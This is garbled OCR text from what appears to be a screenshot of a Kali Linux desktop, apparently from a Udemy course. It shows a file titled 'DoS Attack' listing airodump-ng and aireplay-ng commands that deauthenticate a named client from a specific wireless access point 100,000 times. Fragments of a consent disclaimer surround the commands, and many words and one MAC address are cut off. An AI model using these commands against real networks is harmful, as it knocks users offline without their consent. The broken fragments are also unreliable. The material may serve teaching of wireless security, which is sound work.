 1 2 3 4 2 18:01
DIS
rse should only be used with explicit consent from system
own
ited. We do not condone illegal or unethical behavior and will
not
e information in an ethical and lawful manner.
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
#
~/Desktop/DoS Attack - Mousepad
File Edit Search View Document Help
1 sudo su-Adm access
2 iwconfig wlan0
3 airodump-ng wlan0
4 airodump-ng wlan0 --bssid 7C:A9:6B:C9:B5
--channel 2
5 aireplay-ng wlan0 -a 7C:A9:6B:C9:B5 -c
E0:DC:FF:88:D4:16 --deauth 100000
6
File
tor-
Tor
Roo
Wireless C... Fluxion
ûdemy